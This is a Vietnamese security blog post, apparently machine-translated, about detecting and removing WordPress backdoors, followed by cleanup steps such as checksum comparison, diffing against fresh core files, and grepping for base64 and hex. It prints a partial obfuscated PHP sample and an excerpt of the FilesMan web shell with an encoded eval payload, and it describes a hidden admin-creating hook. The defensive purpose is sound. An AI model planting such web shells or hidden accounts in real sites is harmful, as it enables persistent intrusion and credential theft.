WordPress Backdoor là gì?

Backdoor WordPress là mã cho phép kẻ tấn công truy cập trái phép và liên tục vào máy chủ. Thường thì nó là một tập tin độc hại ẩn ở đâu đó. Hoặc đôi khi nó có thể là một plugin bị nhiễm. Các biến thể mới của hack backdoor WordPress có thể được tìm thấy hàng tháng.

Tin tặc luôn chơi trò cố gắng tạo ra backdoor WordPress. Đã có nhiều plugin trong nhiều năm được sử dụng để lây nhiễm. Do đó, mối đe dọa có thể đến từ bất cứ đâu. Sau này, có thể là một quá trình tiêu tốn thời gian và tài nguyên để loại bỏ các cửa hậu WordPress. Tuy nhiên, các biện pháp phòng ngừa luôn có thể kiểm soát được thiệt hại. Một trang WordPress an toàn có thể trì hoãn cuộc tấn công nếu không được ngăn chặn. Chúng ta sẽ xem thêm về cách tìm và sửa lỗi backdoor WordPress trong blog này.

Điều gì dẫn đến Hack Backdoor trong WordPress?

Thiết lập một trang web WordPress khá thoải mái. Nhưng nhiều lỗ hổng có thể mở đường cho một cửa hậu WordPress. Vì vậy, để đơn giản, chúng ta có thể thu hẹp nó xuống số ít nguyên tố. Đó là:

- Đôi khi, nó có thể là do một plugin hoặc một chủ đề có lỗi.

- Thông tin đăng nhập vào trang web của bạn có thể yếu hoặc mặc định.

- Quyền đối với tệp có thể yếu, làm lộ các tệp nhạy cảm.

- Không sử dụng tường lửa hoặc một số loại giải pháp bảo mật.

- Các bản cài đặt có thể đã lỗi thời.

- Chia sẻ máy chủ bị nhiễm với các trang web khác. Yêu cầu nhà cung cấp dịch vụ của bạn cho mạng con.

Hướng dẫn có liên quan - Hướng dẫn từng bước hoàn chỉnh về bảo mật WordPress (Giảm 90% nguy cơ bị tấn công)

Tìm Backdoor trong WordPress

Định vị WordPress Backdoor trong Chủ đề



Các chủ đề không hoạt động là nơi tốt nhất để ẩn backdoor WordPress. Tin tặc nhận thức được thực tế này và thường tìm kiếm các chủ đề như vậy trên trang web của bạn. Lý do là bạn ít có khả năng kiểm tra ở đó vì nó không hoạt động. WP Themes chứa một tệp quan trọng được gọi là functions.php . Tệp này chịu trách nhiệm gọi PHP, WordPress và các hàm khác. Vì vậy, nói cách đơn giản, nó có thể được sử dụng để thực hiện bất kỳ loại hoạt động nào. Thường thì những kẻ tấn công cố gắng đưa tệp này vào để lấy một cửa hậu WordPress. Một ví dụ như vậy được đưa ra trong hình ảnh bên dưới.

Mã độc này có trong tệp functions.php . Nó được kích hoạt khi kẻ tấn công truy cập vào URL:www.yoursite.com/wp-includes/registration.php Vì vậy, sau đó hàm này tạo một người dùng mới với

id: backdooradmin

password: Pa55W0rd.

Do đó, ngay cả khi bạn xóa người dùng, nó vẫn có thể được tạo lại bằng cách truy cập URL này. Đây là một ví dụ điển hình của một backdoor WordPress. Tuy nhiên, mã này chỉ có thể được đưa vào bằng cách truy cập vào máy chủ trước. Nó có thể đang sử dụng một cổng FTP đang mở hoặc các lỗ hổng khác.

Định vị WordPress Backdoor trong Plugin

Một vụ hack backdoor của WordPress thường là do các plugin có lỗi. Nhiều plugin đã được phát hiện có lỗi trong nhiều năm. Năm nay, cái mới nhất là biểu mẫu Liên hệ 7. Có hơn 5 triệu người dùng đang hoạt động của plugin này. Ngược lại, lỗi đã dẫn đến sự leo thang đặc quyền. Khi các tệp plugin được sửa đổi, nó có thể không hiển thị trên Trang tổng quan. Tuy nhiên, tìm kiếm FTP có thể tiết lộ các tệp như vậy. Hơn nữa để làm cho nó trông hợp pháp, các tệp backdoor được đặt tên là tệp trợ giúp. Các lý do backdoor được tìm thấy trong các plugin là:

- Các plugin không được sử dụng có nhiều khả năng bị nhiễm bệnh hơn. Chỉ vì chúng có thể ẩn backdoor lâu.

- Các plugin không đáng tin cậy và không phổ biến thường được mã hóa kém. Do đó, tăng khả năng bị hack backdoor WordPress.

- Các plugin lỗi thời có nhiều khả năng trở thành mục tiêu. Chỉ vì nhiều người vẫn chạy chúng mà không cập nhật.

- Các plugin có lỗi này có thể giúp sửa đổi các tệp cốt lõi khác.

Do đó, hãy chú ý đến bất kỳ plugin nào không xác định. Làm sạch tất cả các plugin không sử dụng!

Định vị cửa hậu WordPress trong tệp cài đặt

Việc sửa đổi các tệp lõi sẽ diễn ra tiếp theo sau khi plugin bị nhiễm. Có thể có mã giả mạo trong các tệp cơ sở hoặc các tệp mới có thể xuất hiện. Đôi khi cửa sau có thể trông vô nghĩa như thế này:

$t43="l/T6\\:aAcNLn#?rP}1\rG_ -s`SZ\$58t\n7E{.*]ixy3h,COKR2dW[0!U\tuQIHf4bYm>wFz<admin@wsxdn.com&(BjX'~|ge%p+oMJv^);\"k9";

$GLOBALS['ofmhl60'] = ${$t43[20].$t43

Mã này bị xáo trộn bằng cách sử dụng các kỹ thuật đã biết. Do đó, làm cho người dùng khó đọc hơn. Vì vậy, hãy tìm một đoạn mã trông có vẻ khó hiểu như vậy và xóa các tệp có chứa nó. Đôi khi, backdoor cũng có thể hiển thị dưới dạng tệp hợp pháp như xml.php, media.php, plugin.php, v.v. Vì vậy, đừng bỏ qua bất kỳ tệp nào ngay cả khi có vẻ hợp pháp. Hơn nữa, có những kỹ thuật khác làm cho mã khó đọc.

Ngoài ra, hãy tìm từ khóa FilesMan trong các tệp của bạn. Ví dụ:đây là bãi chứa của backdoor khét tiếng Filesman:02 . Cửa hậu này khó phát hiện và không hiển thị trong nhật ký. Nó được sử dụng để lấy cắp mật khẩu và các chi tiết khác.

<?php $auth_pass = ""; $color = "#df5"; $default_action = "FilesMan"; $default_charset = "Windows-1251"; preg_replace("/.*/e","x65x76x61x6Cx28x67x7Ax69x6Ex66x6Cx61x74x65x28x62x61x73x65x36x34x5Fx64x65x63x6Fx64x65x28'7b1tVxs50jD8OXvO9R9Er3fanhhjm2Q2Y7ADIZCQSSAD5GUC3N623bZ7aLs93W0Mk+W/31Wll5b6xZhkdq/7OedhJtDdKpVKUkkqlapK3rDM1tzJLL4tl7qn+ycf90/O7ddnZ++7H+Ctu/t..NRCty4s8Uh1VQKxLg+xQC0T93+IV4sxw/c08okR1wKtoyadLX6Dl6tDg3WxVxFoHhkj6Yn/xc='x29x29x29x3B","."); ?>

Ví dụ, mã ở dòng thứ 6 ở dạng hex. Khi được chuyển đổi, nó sẽ giống như sau:preg_replace("/.*/e","eval(gzinfla\ . Có sẵn các công cụ trực tuyến để giải mã các ký tự hex. Sử dụng chúng! Ngoài ra, kẻ tấn công có thể ẩn mã bằng cách sử dụng mã hóa base64. Vì vậy, hãy đối xử với nó tương tự. Đây là từ khóa FilesMan có mặt ở dòng thứ 4. Các biến thể như vậy của nhiễm trùng này có từ khóa này. Đôi khi, mã có thể giả mạo các tệp nhạy cảm như .htaccess . Vì vậy, hãy đảm bảo xem qua những điều này!



Cách sửa lỗi WordPress Backdoor Hack?

So sánh tổng chi phiếu

Bước đầu tiên là so sánh tổng kiểm tra. Đó là một xác định heuristic về tính toàn vẹn của tệp. Kiểm tra thủ công có thể được thực hiện. Hơn nữa, có các công cụ tự động có sẵn miễn phí cho mục đích này. Không chỉ cho các tệp lõi, mà tổng kiểm tra cũng có sẵn cho các plugin và chủ đề. Hơn nữa, bạn có thể duy trì một danh sách đen cá nhân. Điều này có thể được thực hiện bằng cách sử dụng danh sách có sẵn trong miền công cộng. Sau khi các tổng kiểm tra không khớp, hãy tiến hành xóa backdoor WordPress theo cách thủ công.

Tính toàn vẹn của Tệp Cốt lõi

Thứ hai, sau khi các tệp hiển thị các giá trị tổng kiểm tra khác nhau, hãy kiểm tra chúng theo cách thủ công. Rất có thể xảy ra vụ hack backdoor của WordPress đã giả mạo các tệp. Do đó, tính toàn vẹn của các tệp cài đặt có thể được xác minh. Bắt đầu bằng cách tải xuống bản sao mới của WordPress.

$ mkdir WordPress

$ cd WordPress

Lệnh này đã tạo một thư mục có tên WordPress và chuyển sang điều đó.

$ wget https://github.com/WordPress/WordPress/archive/4.9.8.zip

$ tar -zxvf 4.9.8.zip

Bây giờ hãy tải xuống phiên bản mới nhất của WordPress (trong trường hợp này là 4.9.8) bằng cách sử dụng dòng mã đầu tiên. Dòng thứ hai sau đó trích xuất nó. Sau khi hoàn thành các nhiệm vụ này, đến bước quan trọng. $ diff -r path/to/your/file.php /Wordpress/wp-cron.php . Đoạn mã này so sánh sự khác biệt giữa hai tệp. Vì backdoor WordPress sẽ chỉnh sửa các tệp của bạn, điều này sẽ hiển thị các thay đổi. Tuy nhiên, một số tệp động như xmlrpc.php . Tệp này giúp người dùng và dịch vụ tương tác với trang web thông qua RPC. Tin tặc biết điều này và thường cố gắng giấu backdoor tại đây. Vì vậy, hãy kiểm tra kỹ điều này để tìm và loại bỏ các cửa hậu WordPress.

Mã hóa

Đôi khi các tệp có thể hiển thị đã được sửa đổi nhưng bạn có thể không đọc được. Sau đó, bạn có thể bắt đầu dọn dẹp hack backdoor WordPress bằng cách tìm kiếm base64 các bảng mã. Đây là nơi grep lệnh có thể làm những điều kỳ diệu. Sử dụng lệnh sau:

find . -name "*.php" -exec grep "base64"'{}'\; -print &> output.txt

Lệnh này sẽ liệt kê gọn gàng tất cả các phát hiện base64 trong output.txt. Từ đây, bạn có thể giải mã nó thành bản rõ bằng các công cụ trực tuyến. Ngoài ra, nếu bạn muốn tìm kiếm trong các tệp khác ngoài .php chỉ cần thay thế từ *.php trong mã. Hơn nữa, mã độc hại cũng có thể ở định dạng hex. Vì vậy, bạn có thể sử dụng grep -Pr "[\x01\x02\x03]" . Đối với các bảng mã tương tự khác, hãy lặp lại bước này. Xóa các tệp hoặc dòng mã độc hại này để xóa các cửa hậu WordPress.

Sử dụng Nhật ký Máy chủ

Nhật ký máy chủ có thể giúp loại bỏ các cửa hậu WordPress. Trước tiên, bạn cần xem những tệp nào đã được chỉnh sửa sau một ngày cụ thể. Ngoài ra, hãy xem qua nhật ký FTP để xem các IP được sử dụng để kết nối với máy chủ của bạn. Giữ một tab trên các tệp được chỉnh sửa gần đây. Hơn nữa, hãy chú ý đến thư mục hình ảnh. Không ai mong đợi các tệp thực thi có mặt trong các thư mục hình ảnh. Hơn nữa, thư mục hình ảnh có thể ghi được. Đó là lý do tại sao tin tặc thích ẩn backdoor ở đó. Ngoài ra, hãy đảm bảo rằng các quyền phù hợp với các tệp nhạy cảm. Do đó, hãy đặt quyền đối với tệp của bạn thành 444 (r–r–r–) hoặc có thể 440 (r–r—–) . Xem cụ thể mọi thay đổi trong thư mục hình ảnh.

Cập nhật và sao lưu

Tầm quan trọng của việc cập nhật trang web WordPress của bạn đã được nhấn mạnh nhiều lần. Cài đặt lỗi thời cũng tốt như cài đặt bị nhiễm.

Nếu bạn không thể tìm ra nguyên nhân của việc hack backdoor của WordPress, hãy khôi phục nó từ bản sao lưu, chỉ sau khi thực hiện sao lưu trang web hiện tại và sau đó so sánh cả hai.

Nếu bạn không có bản sao lưu hiện có và muốn thay thế các tệp WordPress cốt lõi bằng các tệp mới. Vì vậy, bạn cần cập nhật trang web WordPress của mình theo cách thủ công sau khi thực hiện sao lưu trang web hiện tại.

Hơn nữa, nếu bất kỳ lỗ hổng nào được báo cáo với các plugin bạn sử dụng, bạn nên cập nhật chúng ngay lập tức. Nếu bản vá mất quá nhiều thời gian, hãy thay thế bằng các lựa chọn thay thế. Bạn nên cập nhật các blog chính thức để nhận bản vá sớm nhất.

Sử dụng WordPress Backdoor Scanner

Con người dễ mắc lỗi. Việc kiểm tra theo cách thủ công rất tẻ nhạt và dễ xảy ra sai sót. Nó có thể khiến cho việc hack backdoor WordPress tái xuất hiện. Vì vậy, giải pháp cho điều này là tự động hóa. Có những công cụ khá tiên tiến có sẵn trên thị trường ngày nay. Các máy quét này có thể phát hiện vị trí cửa hậu WordPress ẩn và cung cấp các bước để loại bỏ cửa hậu đó.